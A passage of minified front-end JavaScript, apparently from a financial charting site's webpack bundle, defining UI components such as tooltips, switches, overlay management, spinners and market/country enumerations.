t?e.classList.add(t):e.classList.add(...t)),this.props.shouldTrapFocus&&!e.hasAttribute(a.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(a.FOCUS_TRAP_DATA_ATTRIBUTE,"true"),this.props["aria-hidden"]&&e.setAttribute("aria-hidden","true"),n.createPortal(i.createElement(d.Provider,{value:this},this.props.children),e)}moveToTop(){this._manager().moveToTop(this._uuid)}_manager(){return null===this.context?(0,s.getRootOverlapManager)():this.context}}c.contextType=l.SlotContext;const d=i.createContext(null)},548729:(e,t,o)=>{"use strict";o.d(t,{skeletonTheme:()=>n});var i=o(893996);const n=o.n(i)()},692822:(e,t,o)=>{"use strict";o.d(t,{Slot:()=>n,SlotContext:()=>r});var i=o(50959);class n extends i.Component{shouldComponentUpdate(){return!1}render(){return i.createElement("div",{style:{position:"fixed",zIndex:150,left:0,top:0},ref:this.props.reference})}}const r=i.createContext(null)},685023:(e,t,o)=>{"use strict";o.d(t,{DEFAULT_SIZE:()=>i,spinnerSizeMap:()=>n});const i="large",n={mini:"xsmall",xxsmall:"xxsmall",xsmall:"xsmall",small:"small",medium:"medium",large:"large"}},364511:(e,t,o)=>{"use strict";o.d(t,{SwitchGroup:()=>i.SwitchGroup,makeSwitchGroupItem:()=>n.makeSwitchGroupItem});var i=o(367254),n=o(771813)},973920:(e,t,o)=>{"use strict";o.d(t,{SwitchGroupContext:()=>r});var i=o(50959),n=o(755883)
;const r=(0,i.createContext)({getName:()=>"",getValues:()=>[],getOnChange:()=>n.default,subscribe:n.default,unsubscribe:n.default})},771813:(e,t,o)=>{"use strict";o.d(t,{makeSwitchGroupItem:()=>r});var i=o(50959),n=o(973920);function r(e){var t;return t=class extends i.PureComponent{constructor(){super(...arguments),this._onChange=e=>{this.context.getOnChange()(e)},this._onUpdate=e=>{e.includes(this.props.value)&&this.forceUpdate()}}componentDidMount(){this.context.subscribe(this._onUpdate)}render(){return i.createElement(e,{...this.props,name:this._getName(),onChange:this._onChange,checked:this._isChecked()})}componentWillUnmount(){this.context.unsubscribe(this._onUpdate)}_getName(){return this.context.getName()}_isChecked(){return this.context.getValues().includes(this.props.value)}},t.contextType=n.SwitchGroupContext,t}},367254:(e,t,o)=>{"use strict";o.d(t,{SwitchGroup:()=>r});var i=o(50959),n=o(973920);class r extends i.PureComponent{constructor(e){super(e),this._subscriptions=new Set,this._getName=()=>this.props.name,this._getValues=()=>this.props.values,this._getOnChange=()=>this.props.onChange,this._subscribe=e=>{this._subscriptions.add(e)},this._unsubscribe=e=>{this._subscriptions.delete(e)},this.state={switchGroupContext:{getName:this._getName,getValues:this._getValues,getOnChange:this._getOnChange,subscribe:this._subscribe,unsubscribe:this._unsubscribe}}}render(){return i.createElement(n.SwitchGroupContext.Provider,{value:this.state.switchGroupContext},this.props.children)}componentDidUpdate(e){this._notify(this._getUpdates(this.props.values,e.values))}_notify(e){this._subscriptions.forEach((t=>t(e)))}_getUpdates(e,t){return[...t,...e].filter((o=>t.includes(o)?!e.includes(o):e.includes(o)))}}},45554:(e,t,o)=>{"use strict";o.d(t,{Switch:()=>p,SwitchView:()=>c});var i=o(50959),n=o(497754),r=o.n(n),s=o(169986),a=o(304724),l=o.n(a);function c(e){const{size:t="small",checked:o,disabled:n}=e;return i.createElement("span",{className:r()(l().switchView,l()[t],n&&l().disabled,o&&l().checked)},i.createElement("span",{className:l().track}),i.createElement("span",{className:l().thumb}))}var d=o(591800),u=o(435090),h=o.n(u);function p(e){const t=(0,i.useContext)(s.CustomBehaviourContext),{size:o,intent:n="default",checked:a,className:l,enableActiveStateStyles:u=t.enableActiveStateStyles,disabled:p,onChange:_,title:m,id:g,name:v,value:f,tabIndex:y,role:b="switch",ariaDisabled:w,reference:S,ariaLabelledBy:C,ariaLabel:k,...x}=e;return i.createElement("span",{className:r()(l,h().switcher)},i.createElement("input",{...x,type:"checkbox",className:r()(h().input,u&&h().activeStylesEnabled,a&&h().checked,p&&h().disabled),role:b,"aria-checked":a,checked:a,onKeyDown:e=>{13===(0,d.hashFromEvent)(e)&&e.currentTarget?.click()},onChange:_,disabled:p,"aria-disabled":w,tabIndex:y,title:m,id:g,name:v,value:f,ref:S,"aria-label":k,"aria-labelledby":C}),i.createElement("span",{className:r()(h().thumbWrapper,h()[n])},i.createElement(c,{checked:a,size:o,disabled:p})))}},746326:(e,t,o)=>{"use strict";function i(e){
const{paddingTop:t,paddingBottom:o}=window.getComputedStyle(e);return[t,o].reduce(((e,t)=>e-Number((t||"").replace("px",""))),e.clientHeight)}function n(e,t=!1){const o=getComputedStyle(e),i=[o.height];return"border-box"!==o.boxSizing&&i.push(o.paddingTop,o.paddingBottom,o.borderTopWidth,o.borderBottomWidth),t&&i.push(o.marginTop,o.marginBottom),i.reduce(((e,t)=>e+(parseFloat(t)||0)),0)}function r(e,t=!1){const o=getComputedStyle(e),i=[o.width];return"border-box"!==o.boxSizing&&i.push(o.paddingLeft,o.paddingRight,o.borderLeftWidth,o.borderRightWidth),t&&i.push(o.marginLeft,o.marginRight),i.reduce(((e,t)=>e+(parseFloat(t)||0)),0)}o.d(t,{contentHeight:()=>i,outerHeight:()=>n,outerWidth:()=>r})},593110:(e,t,o)=>{"use strict";o.d(t,{FOCUS_TRAP_DATA_ATTRIBUTE:()=>i});const i="data-focus-trap"},355734:(e,t,o)=>{"use strict";o.d(t,{createScopedVisibleElementFilter:()=>d,getActiveElementSelectors:()=>c,isHTMLOrSVGElement:()=>u,isInertRoot:()=>a,isVisibilityVisible:()=>r});const i=["button","fieldset","optgroup","option","select","textarea","input"],n=["button","input","select","textarea","a[href]","audio[controls]","video[controls]",'[tabindex="0"]','[contenteditable="true"]'].map((e=>i.includes(e)?`${e}:not(:disabled)`:e)).map((e=>`${e}:not([tabindex="-1"])`)).join(",");function r(e){return"visible"===getComputedStyle(e).visibility}function s(e,t){if(e.matches("[inert],[inert] *"))return!0;let o=e;for(;o!==t&&null!==o;){if(l(o))return!0;o=o.parentElement}return!1}function a(e){return e.matches("[inert]")||l(e)}function l(e){return"none"===getComputedStyle(e).display}function c(){return n}function d(e){return t=>r(t)&&!s(t,e)}function u(e){return e instanceof HTMLElement||e instanceof SVGElement}},551080:(e,t,o)=>{"use strict";function i(e){return t=>{e.forEach((e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)}))}}function n(e){return i([e])}o.d(t,{isomorphicRef:()=>n,mergeRefs:()=>i})},58407:(e,t,o)=>{"use strict";o.d(t,{OutsideEvent:()=>n});var i=o(853970);function n(e){const{children:t,...o}=e;return t((0,i.useOutsideEvent)(o))}},351290:(e,t,o)=>{"use strict";o.d(t,{OverlapManager:()=>s,getRootOverlapManager:()=>l});var i=o(650151),n=o(593110);class r{constructor(){this._storage=[]}add(e){this._storage.push(e)}remove(e){this._storage=this._storage.filter((t=>e!==t))}has(e){return this._storage.includes(e)}getItems(){return this._storage}}class s{constructor(e=document){this._storage=new r,this._windows=new Map,this._index=0,this._document=e,this._container=e.createDocumentFragment()}setContainer(e){const t=this._container,o=null===e?this._document.createDocumentFragment():e;!function(e,t){Array.from(e.childNodes).forEach((e=>{e.nodeType===Node.ELEMENT_NODE&&t.appendChild(e)}))}(t,o),this._container=o}registerWindow(e){this._storage.has(e)||this._storage.add(e)}ensureWindow(e,t={position:"fixed",direction:"normal"}){const o=this._windows.get(e);if(void 0!==o)return o;this.registerWindow(e);const i=this._document.createElement("div");if(i.style.position=t.position,i.style.zIndex=this._index.toString(),i.dataset.id=e,
void 0!==t.index){const e=this._container.childNodes.length;if(t.index>=e)this._container.appendChild(i);else if(t.index<=0)this._container.insertBefore(i,this._container.firstChild);else{const e=this._container.childNodes[t.index];this._container.insertBefore(i,e)}}else"reverse"===t.direction?this._container.insertBefore(i,this._container.firstChild):this._container.appendChild(i);return this._windows.set(e,i),++this._index,i}unregisterWindow(e){this._storage.remove(e);const t=this._windows.get(e);void 0!==t&&(null!==t.parentElement&&t.parentElement.removeChild(t),this._windows.delete(e))}getZindex(e){const t=this.ensureWindow(e);return parseInt(t.style.zIndex||"0")}moveLastWindowToTop(){const e=this._storage.getItems(),t=e[e.length-1];t&&this.moveToTop(t)}moveToTop(e){if(this.getZindex(e)!==this._index){const t=this.ensureWindow(e);this._windows.forEach(((e,o)=>{e.hasAttribute(n.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(n.FOCUS_TRAP_DATA_ATTRIBUTE,e===t?"true":"false")})),t.style.zIndex=(++this._index).toString()}}removeWindow(e){this.unregisterWindow(e)}}const a=new WeakMap;function l(e=document){const t=e.getElementById("overlap-manager-root");if(null!==t)return(0,i.ensureDefined)(a.get(t));{const t=new s(e),o=function(e){const t=e.createElement("div");return t.style.position="absolute",t.style.zIndex=150..toString(),t.style.top="0px",t.style.left="0px",t.id="overlap-manager-root",t.dataset.qaId="overlap-manager-root",t}(e);return a.set(o,t),t.setContainer(o),e.body.appendChild(o),t}}},499994:(e,t,o)=>{"use strict";o.d(t,{getTooltipData:()=>n,setTooltipData:()=>r});const i=new WeakMap;function n(e,t){const o=i.get(e);return o instanceof Function?o(t):o&&o[t]}function r(e,t,o){if(o instanceof Function)return void i.set(e,o);const n=i.get(e),r=void 0===n||n instanceof Function?{}:n;r[t]=o,i.set(e,r)}},471802:(e,t,o)=>{"use strict";o.d(t,{getDataFromTarget:()=>m,getTooltip:()=>g,hideTooltip:()=>y,setStyle:()=>v,showTooltip:()=>f,updateTooltipTextFromTarget:()=>_});var i=o(650151),n=o(877162),r=o(680574),s=(o(7742),o(859457)),a=o(462140),l=o(638456);const c={default:"",white:"theme-white",chart:"theme-chart",news:"theme-news","round-shadow":"theme-round-shadow"},d=Object.keys(c);var u=o(499994),h=o(604286),p=o(715099);function _(e){const t=e.hasAttribute("data-tooltip")?e.getAttribute("data-tooltip"):e.getAttribute("title");return t&&((0,u.setTooltipData)(e,"text",t),e.removeAttribute("title")),(0,u.getTooltipData)(e,"text")||""}function m(e){const t=_(e),o=e.getBoundingClientRect(),i={h:o.height,w:o.width,x:o.left,y:o.top},n=e.getAttribute("data-color-theme")||"",r=e.classList.contains("common-tooltip-html"),s=parseInt(e.getAttribute("data-tooltip-delay")||""),a=parseInt(e.getAttribute("data-tooltip-debounce")||"");let l={type:"none"};return t&&(l={type:r?"html":"text",data:t}),{above:e.classList.contains("common-tooltip-above"),below:e.classList.contains("common-tooltip-below"),otl:e.classList.contains("common-tooltip-otl"),otr:e.classList.contains("common-tooltip-otr"),
vertical:e.classList.contains("common-tooltip-vertical"),hotkey:e.getAttribute("data-tooltip-hotkey"),narrow:e.classList.contains("common-tooltip-narrow"),wide:e.classList.contains("common-tooltip-wide"),colorTheme:n,tooltipDelay:s,tooltipDebounce:a,rect:i,content:l,target:e}}function g(e){const t=(0,i.ensureNotNull)(k).cloneNode(!0),o=E(t),{content:n}=e;switch(n.type){case"element":o.innerHTML="",o.appendChild(n.data);break;case"html":o.innerHTML=n.data;break;case"text":if(e.hotkey){const e=(0,i.ensureNotNull)(T).cloneNode(!0);e.innerText=n.data,o.appendChild(e)}else o.innerText=n.data}if(e.hotkey){const t="none"!==n.type,r=(0,i.ensureNotNull)(x).cloneNode(!0),s=(0,h.hotKeyDeserialize)(e.hotkey),a=s.keys.map((e=>`<span class="${p["common-tooltip__hotkey-button"]}">${e}</span>`));r.innerHTML=function(e,t){const o=/{\d}|{hotkey_\d}/gi;return e.replace(o,(e=>{const o=Number(e.match(/\d/));return t[o]}))}(s.text,a).replace(/\s\+\s/g,`<span class="${p["common-tooltip__plus-sign"]}">+</span>`),o.classList.add(p["common-tooltip__body--with-hotkey"]),t&&r.classList.add(p["common-tooltip__hotkey-block--divider"]),o.appendChild(r)}return t.addEventListener("contextmenu",s.preventDefault),t}function v(e,t){const o=t.rect;if(!o)return;!function(e,t){const o=d.includes(t)?c[t]:"";e.classList.remove(...d.map((e=>c[e])).filter((e=>!!e))),o&&!e.classList.contains(o)&&e.classList.add(o)}(e,t.colorTheme||"default");const i=E(e),n=e.querySelector(`.${p["common-tooltip__button-container"]}`);t.addClass&&e.classList.add(t.addClass),t.addBodyClass&&i.classList.add(t.addBodyClass),i.classList.toggle(p["common-tooltip__body--width_wide"],Boolean(t.wide)),i.classList.toggle(p["common-tooltip__body--no-padding"],Boolean(t.noPadding)),i.classList.toggle(p["common-tooltip__body--width_narrow"],Boolean(t.narrow)),i.classList.toggle(p["common-tooltip__body--no-buttons"],!0),i.style.left=b(0),i.style.width=b(i.clientWidth+(Boolean(t.noPadding)?0:2));const s=document.body.clientWidth,u=l.CheckMobile.iOS()||l.CheckMobile.Android()||(0,l.supportTouch)()&&(0,l.isMac)()?window.innerHeight:document.body.clientHeight,h=t.vertical,_=t.extendMargin||h&&o.w<20||!h&&o.h<20;e.classList.toggle(p["common-tooltip--farther"],_),e.classList.toggle(p["common-tooltip--vertical"],h),e.classList.toggle(p["common-tooltip--horizontal"],!h);const m=function(e){return e.querySelector(`.${p["common-tooltip__ear-holder"]}`)}(e),g=e.offsetHeight;if(h){const l=10,c=u-10,d=12,h=l+d,_=c-d,v=(0,a.clamp)(o.y+o.h/2,h,_)-g/2,f=v+g;e.style.left=b(o.x+o.w),e.style.top=b(v),v<l?i.style.top=n.style.top=b(l-v):f>c&&(i.style.top=n.style.top=b(c-f));const{right:y}=(e.querySelector(":last-child")||i).getBoundingClientRect(),w=y+10>s;e.classList.toggle(p["common-tooltip--direction_reversed"],w),e.classList.toggle(p["common-tooltip--direction_normal"],!w);let S=w?"after":"before";(0,r.isRtl)()?(S=t.otr?"after":S,S=t.otl?"before":S):(S=t.otr?"before":S,S=t.otl?"after":S),m.classList.toggle(p["common-tooltip__ear-holder--before"],"before"===S),
m.classList.toggle(p["common-tooltip__ear-holder--after"],"after"===S),"after"===S&&(e.style.left="auto",e.style.right=b(s-o.x))}else{const r=o.x-(i.offsetWidth-o.w)/2,a=s-e.offsetWidth-20<=0?(s-e.offsetWidth)/2:10,l=s-a-e.offsetWidth,c=Math.max(a,Math.min(r,l));e.style.left=b(c);const d=l<r;e.classList.toggle(p["common-tooltip--direction_reversed"],d),e.classList.toggle(p["common-tooltip--direction_normal"],!d);const h=function(e,t,o,i){if(e.above)return M(t,i)?"above":"below";if(e.below)return function(e,t,o){return o.y+o.h+t+10<e}(t,o,i)?"below":"above";return M(o,i)?"above":"below"}(t,u,g,o);"above"===h?e.style.bottom=b(u-o.y):e.style.top=b(o.y+o.h),m.classList.add("above"===h?p["common-tooltip__ear-holder--above"]:p["common-tooltip__ear-holder--below"]);const{left:_}=i.getBoundingClientRect();let v=Math.trunc(o.x+o.w/2-(_+i.clientWidth/2));e.style.left=b(c+v),e.style.width=b(i.clientWidth+n.clientWidth),v=d?Math.max(0,v):Math.min(0,v),n.style.left=b(-v),i.style.left=b(-v)}}function f(e){e.classList.toggle(p["common-tooltip--hidden"],!1)}function y(e){e.classList.toggle(p["common-tooltip--hidden"],!0)}function b(e){return`${Math.floor(e)}px`}const w=`\n\t<div id="common-tooltip-wrapper" class="${p["common-tooltip"]}">\n\t\t<div class="${p["common-tooltip__ear-holder"]}" >\n\t\t\t<div class="${p["common-tooltip__body"]} js-tooltip-body"></div>\n\t\t</div>\n\t\t<div class="${p["common-tooltip__button-container"]}"></div>\n\t</div>\n`,S=`\n\t<div class="${p["common-tooltip__hotkey-block"]}"></div>\n`,C=`\n\t<div class="${p["common-tooltip__hotkey-text"]}"></div>\n`,k=(0,n.parseHtmlElement)(w),x=(0,n.parseHtmlElement)(S),T=(0,n.parseHtmlElement)(C);function E(e){return e.querySelector(`.${p["common-tooltip__body"]}`)}function M(e,t){return 10+e<t.y}},604286:(e,t,o)=>{"use strict";o.d(t,{hotKeyDeserialize:()=>r,hotKeySerialize:()=>n});var i=o(927301);function n(e){return(0,i.htmlEscape)(JSON.stringify(e))}function r(e){return JSON.parse((0,i.decodeHTMLEntities)(e))}},630112:(e,t,o)=>{"use strict";o.d(t,{empty:()=>s,setTooltip:()=>a});const i="tooltip-root-element";let n;function r(){const e=document.getElementById(i);e?n=e:(n=document.createElement("div"),n.id=i,document.body.appendChild(n))}function s(){n&&(n.innerHTML="")}function a(e){s(),n||r(),n.appendChild(e)}"interactive"===document.readyState?r():document.addEventListener("DOMContentLoaded",r)},112539:(e,t,o)=>{"use strict";o.d(t,{clearSchedule:()=>s,scheduleHide:()=>l,scheduleRemove:()=>a,scheduleRender:()=>c});let i=0,n=0,r=0;function s(){clearTimeout(i),clearTimeout(n),clearTimeout(r)}function a(e,t){r=setTimeout(e,t)}function l(e,t){n=setTimeout(e,t)}function c(e,t){i=setTimeout(e,t)}},673747:(e,t,o)=>{"use strict";o.r(t),o.d(t,{hide:()=>w,show:()=>_,showOnElement:()=>p,tempForceHide:()=>b,tooltipClickHandler:()=>v,updateTooltipText:()=>m});var i=o(778785),n=o(650151),r=o(799786),s=o(112539),a=o(630112),l=o(471802);let c=!1,d=null,u=null;i.mobiletouch||(document.addEventListener("mouseover",g,!0),document.addEventListener("focus",(function(e){
const t=e.target;if(!(t instanceof HTMLElement&&t.closest('[data-tooltip-show-on-focus="true"]')&&t.matches(":focus-visible")))return;g(e,!0)}),{capture:!0}),document.addEventListener("active-descendant-focus",(function(e){e.target instanceof HTMLElement&&g(e,!0)}),{capture:!0}));const h=new MutationObserver((()=>{if(d&&d.options.target){let e;e="isConnected"in d.options.target?d.options.target.isConnected:document.body.contains(d.options.target),e||w()}})),p=(e,t={})=>{const{content:o,...i}=k(t),n=l.getDataFromTarget(e),r=Object.assign(n,i);return"none"!==o.type&&(r.content=o),!("none"===r.content.type&&!r.hotkey)&&(r.target=e,_(r),!0)},_=e=>{const t=k(e),o=l.getTooltip(t);if(d={options:t,element:o},(0,a.setTooltip)(o),(0,s.clearSchedule)(),!c)return l.hideTooltip(o),void(0,s.scheduleRender)((()=>S(o)),function(e){return"number"!=typeof e.tooltipDelay||isNaN(e.tooltipDelay)?500:e.tooltipDelay}(t));const{tooltipDebounce:i}=e;"number"!=typeof i||isNaN(i)?S(o):(0,s.scheduleRender)((()=>S(o)),i)},m=e=>l.updateTooltipTextFromTarget(e);function g(e,t){if("sourceCapabilities"in e&&e.sourceCapabilities?.firesTouchEvents)return;const o=function(e,t,o){const i=[];for(;e&&e!==t;)e.classList&&e.classList.contains(o)&&i.push(e),e=e.parentElement||C(e.parentNode);return i}(e.target,e.currentTarget,"apply-common-tooltip");for(const i of o){if(e instanceof MouseEvent)if("buttons"in e){if(1&e.buttons)continue}else if(1===e.which)continue;const o=()=>p(i);if(o()){const e=e=>n(null,!0),n=(r,s=!1)=>{i.removeEventListener("common-tooltip-update",o),i.removeEventListener("mouseleave",n),i.removeEventListener("mousedown",n),document.removeEventListener("scroll",e,{capture:!0}),t&&(i.removeEventListener("blur",n),i.removeEventListener("active-descendant-blur",n)),u&&(u.destroy(),u=null),w(s)};i.addEventListener("common-tooltip-update",o),i.addEventListener("mouseleave",n),i.addEventListener("mousedown",n),document.addEventListener("scroll",e,{capture:!0}),t&&(i.addEventListener("blur",n),i.addEventListener("active-descendant-blur",n)),null===u&&(u=(0,r.createGroup)({desc:"Tooltip"}),u.add({desc:"Hide",hotkey:27,handler:n}));break}}}function v(e){i.mobiletouch&&(p(e.currentTarget,{tooltipDelay:0}),document.addEventListener("scroll",f),document.addEventListener("touchstart",f),window.addEventListener("orientationchange",f),window.screen.orientation?.addEventListener("change",f))}function f(){document.removeEventListener("scroll",f),document.removeEventListener("touchstart",f),window.removeEventListener("orientationchange",f),window.screen.orientation?.removeEventListener("change",f),w()}function y(){(0,a.empty)(),c=!1,d=null}const b=()=>{if((0,s.clearSchedule)(),(0,n.ensureNotNull)(h).disconnect(),!d||!c)return;const{element:e}=d;l.hideTooltip(e),y()},w=(e,t)=>{if((0,s.clearSchedule)(),(0,n.ensureNotNull)(h).disconnect(),!d)return;if(!e&&!c)return;const{element:o,options:i}=d,r=()=>{o.removeEventListener("mouseleave",r),l.hideTooltip(o),e?y():(0,s.scheduleRemove)((()=>{y()}),250),t?.()};i.tooltipHideDelay?(0,s.scheduleHide)((()=>{
o.querySelector(":hover")?o.addEventListener("mouseleave",r):r()}),i.tooltipHideDelay):r()};function S(e){const{options:t}=(0,n.ensureNotNull)(d);if(l.setStyle(e,t),l.showTooltip(e),(0,n.ensureNotNull)(h).observe(document,{childList:!0,subtree:!0}),c=!0,t.forceHideOnMove){const e=()=>{document.removeEventListener("mousemove",e),document.removeEventListener("touchmove",e),w()};document.addEventListener("mousemove",e),document.addEventListener("touchmove",e)}}function C(e){return e&&(e.nodeType===Node.ELEMENT_NODE?e:null)}function k(e){if(function(e){return"content"in e}(e))return e;const{inner:t,html:o,text:i,...n}=e;let r={type:"none"};return t&&(r={type:"element",data:t}),i&&(r={type:o?"html":"text",data:i}),{content:r,...n}}},952598:(e,t,o)=>{"use strict";var i;o.d(t,{KnownAction:()=>i,widgetSheriffActions:()=>n}),function(e){e.Expand="expand-logo",e.LargeTradeLogo="large-trade-logo"}(i||(i={}));const n=new Set([i.Expand,i.LargeTradeLogo])},793242:(e,t,o)=>{"use strict";o.d(t,{MarketDialogContext:()=>r,MarketDialogMode:()=>i});var i,n=o(50959);!function(e){e.Single="single",e.Multi="multi"}(i||(i={}));const r=(0,n.createContext)(null)},35387:(e,t,o)=>{"use strict";o.d(t,{entireWorldMarketsPreset:()=>s,getMarketGroupNameMap:()=>r,isMarketsPreset:()=>a});var i=o(444372),n=o(143517);const r=()=>({[n.MarketGroup.Custom]:"",[n.MarketGroup.EntireWorld]:"",[n.MarketGroup.NorthAmerica]:i.t(null,void 0,o(325381)),[n.MarketGroup.Europe]:i.t(null,void 0,o(546890)),[n.MarketGroup.MiddleEastAfrica]:i.t(null,void 0,o(850434)),[n.MarketGroup.MexicoSouthAmerica]:i.t(null,void 0,o(770306)),[n.MarketGroup.AsiaPacific]:i.t(null,void 0,o(4825)),[n.MarketGroup.Worldwide]:i.t(null,void 0,o(321684)),[n.MarketGroup.G20]:i.t(null,void 0,o(815636))}),s=e=>({value:"entire_world",name:i.t(null,void 0,o(537396)),desc:"",group:n.MarketGroup.Custom,countries:e??[]});function a(e){return e.group===n.MarketGroup.Custom&&e.hasOwnProperty("countries")}},143517:(e,t,o)=>{"use strict";var i;o.d(t,{MarketGroup:()=>i}),function(e){e.Custom="Custom",e.EntireWorld="Entire World",e.NorthAmerica="North America",e.Europe="Europe",e.MiddleEastAfrica="Middle East / Africa",e.MexicoSouthAmerica="Mexico and South America",e.AsiaPacific="Asia / Pacific",e.Worldwide="Worldwide",e.G20="G20"}(i||(i={}))},67905:(e,t,o)=>{"use strict";function i(e){const t=new Map;return e.forEach((e=>{t.has(e.group)?t.get(e.group).push(e):t.set(e.group,[e])})),t}function n(e,t){return t.map((t=>e.find((e=>e.value===t)))).filter((e=>Boolean(e)))}function r(e,t=2){if(0===e.length)return[];if(1===t)return[e];const o=Math.floor(e.length/2)+e.length%2;return[e.slice(0,o),e.slice(o)].filter((e=>e.length>0))}o.d(t,{createGroupColumns:()=>r,getMarketsByNames:()=>n,splitMarketsByGroup:()=>i})},556306:(e,t,o)=>{"use strict";o.d(t,{getLocaleToMarketMap:()=>r});var i=o(696250);let n=null;function r(){return n||(n=Object.entries((0,i.getScreenerCountriesMap)()).reduce(((e,[t,o])=>{if(!o.screenerName)return e;return e[o.tvLocale||t]=o.screenerName,e}),{}),n)}},85436:(e,t,o)=>{"use strict";o.d(t,{
getMarketByLocale:()=>r});var i=o(556306);const n=o(893125).StockMarket.America;function r(e){const t=e||window.locale;return t&&(0,i.getLocaleToMarketMap)()[t]||n}},696250:(e,t,o)=>{"use strict";o.d(t,{getScreenerCountriesMap:()=>s});var i=o(196048),n=o(380280);let r=null;function s(){if(r)return r;r={};for(const e of n)if(i.countries.hasOwnProperty(e)){const t=i.countries[e],o=t.screenerName,n=t.exchangesStocks||[];r[e]={...t,screenerName:o,exchangesStocks:n,group:t.group}}return r}},893125:(e,t,o)=>{"use strict";var i,n,r;o.d(t,{GlobalMarket:()=>r,NonStockMarket:()=>n,StockMarket:()=>i,getBondMarket:()=>s}),function(e){e.America="america",e.Argentina="argentina",e.Australia="australia",e.Austria="austria",e.Bahrain="bahrain",e.Bangladesh="bangladesh",e.Belgium="belgium",e.Brazil="brazil",e.Canada="canada",e.Chile="chile",e.China="china",e.Colombia="colombia",e.Cyprus="cyprus",e.Czech="czech",e.Denmark="denmark",e.Egypt="egypt",e.Estonia="estonia",e.Finland="finland",e.France="france",e.Germany="germany",e.Greece="greece",e.HongKong="hongkong",e.Hungary="hungary",e.Iceland="iceland",e.India="india",e.Indonesia="indonesia",e.Ireland="ireland",e.Israel="israel",e.Italy="italy",e.Japan="japan",e.Kenya="kenya",e.Kuwait="kuwait",e.Latvia="latvia",e.Lithuania="lithuania",e.Luxembourg="luxembourg",e.Malaysia="malaysia",e.Mexico="mexico",e.Morocco="morocco",e.Netherlands="netherlands",e.NewZealand="newzealand",e.Nigeria="nigeria",e.Norway="norway",e.Pakistan="pakistan",e.Peru="peru",e.Philippines="philippines",e.Poland="poland",e.Portugal="portugal",e.Qatar="qatar",e.Romania="romania",e.Russia="russia",e.SaudiArabia="ksa",e.Serbia="serbia",e.Singapore="singapore",e.Slovakia="slovakia",e.SouthAfrica="rsa",e.SouthKorea="korea",e.Spain="spain",e.SriLanka="srilanka",e.Sweden="sweden",e.Switzerland="switzerland",e.Taiwan="taiwan",e.Thailand="thailand",e.Tunisia="tunisia",e.Turkey="turkey",e.UAE="uae",e.UK="uk",e.Venezuela="venezuela",e.Vietnam="vietnam"}(i||(i={})),function(e){e.Forex="forex",e.Crypto="crypto",e.Coin="coin",e.CFD="cfd",e.Bonds="bonds",e.Bond="bond",e.Futures="futures",e.Options="options"}(n||(n={})),function(e){e.Global="global"}(r||(r={}));i.Belgium,i.Cyprus,i.Denmark,i.Estonia,i.Finland,i.France,i.Germany,i.Greece,i.Hungary,i.Iceland,i.Italy,i.Latvia,i.Lithuania,i.Luxembourg,i.Netherlands,i.Norway,i.Poland,i.Portugal,i.Romania,i.Russia,i.Serbia,i.Slovakia,i.Spain,i.Sweden,i.Switzerland,i.Turkey,i.UK,i.Belgium,i.Cyprus,i.Denmark,i.Estonia,i.Finland,i.France,i.Germany,i.Greece,i.Hungary,i.Italy,i.Latvia,i.Lithuania,i.Luxembourg,i.Netherlands,i.Poland,i.Portugal,i.Romania,i.Slovakia,i.Spain,i.Sweden;function s(){return[n.Bond]}},157234:(e,t,o)=>{"use strict";function i(){return window.is_authenticated}o.d(t,{isGlobalScreenerAvailable:()=>i})},941285:(e,t,o)=>{"use strict";o.r(t),o.d(t,{Spinner:()=>s,renderSpinnerTemplate:()=>r});o(276152);var i=o(877162),n=o(685023);function r(e=""){return`<div class="tv-spinner ${e}" role="progressbar"></div>`}class s{constructor(e){this._shown=!1,this._el=(0,
i.parseHtmlElement)(r()),this.setSize(n.spinnerSizeMap[e||n.DEFAULT_SIZE])}spin(e){return this._el.classList.add("tv-spinner--shown"),void 0===this._container&&(this._container=e,void 0!==e&&e.appendChild(this._el)),this._shown=!0,this}stop(e){return e&&void 0!==this._container&&this._container.removeChild(this._el),this._el&&this._el.classList.remove("tv-spinner--shown"),this._shown=!1,this}setStyle(e){return Object.keys(e).forEach((t=>{const o=e[t];void 0!==o&&this._el.style.setProperty(t,o)})),this}style(){return this._el.style}setSize(e){const t=void 0!==e?`tv-spinner--size_${e}`:"";return this._el.className=`tv-spinner ${t} ${this._shown?"tv-spinner--shown":""}`,this}getEl(){return this._el}destroy(){this.stop(),delete this._el,delete this._container}}},780792:(e,t,o)=>{"use strict";o.d(t,{AbstractIndicator:()=>a});var i=o(735566),n=o(900608),r=o(170898);o(673747);const s=(0,i.getLogger)("GUI.Blocks.AbstractIndicator");class a{constructor(e){this._classSuffix="",this._quoteSessionPrefix="abstract-indicator",this._shortMode=!1,this._showTooltip=!0,this._subscribed=!1,this._tooltipType="custom",this._lastTooltipText="",this._quoteSession=e.quoteSession}getValue(){return this._value}getTooltipText(){return this._labelMap[this._value]||""}getLabel(){return this._labelMap[this._value]||""}getElement(){return this._el}update(e,t){this._updateValue(e,t),this._render()}setTooltipEnabled(e=!1){this._showTooltip!==e&&(this._showTooltip=e,this._renderTooltip())}enableShortMode(){!0!==this._shortMode&&(this._shortMode=!0,this._render())}disableShortMode(){!1!==this._shortMode&&(this._shortMode=!1,this._render())}isShortModeEnabled(){return this._shortMode}start(){!this._subscribed&&this._symbolName&&(this._quoteSession||(this._quoteSession=(0,r.getQuoteSessionInstance)("simple")),this._quoteSession.subscribe(this._getQuoteSessionId(),this._symbolName,this.update.bind(this)),this._subscribed=!0)}stop(){this._subscribed&&this._quoteSession&&this._symbolName&&(this._quoteSession.unsubscribe(this._getQuoteSessionId(),this._symbolName),this._subscribed=!1)}setSessionStatusIcon(e){this._sessionStatusIcon!==e&&(this._sessionStatusIcon=e,this._render())}_init(e){this._el=e.el?e.el:document.createElement("span"),this._el.innerHTML="",this._classMap=e.classMap,this._iconClassMap=e.iconClassMap,this._labelMap=e.labelMap,this._showTooltip=e.showTooltip,this._classSuffix=e.classSuffix,this._symbolName=e.symbol,this._sessionStatusIcon=e.sessionStatusIcon,this._onValueChange=e.onValueChange,e.tooltipType&&(this._tooltipType=e.tooltipType),this._quoteSessionGUID=(0,n.guid)(),!0===e.short&&this.enableShortMode(),e.data&&this._updateValue(e.data)}_clearClasses(){Object.values(this._classMap).map((e=>{this._el.classList.remove(`${e}`),this._el.classList.remove(`${e}${this._classSuffix}`)}))}_render(){this._renderClasses(),this._renderTooltip(),this._renderLabel()}_renderLabel(){this._el.textContent=this.getLabel()}_updateValue(e,t){const 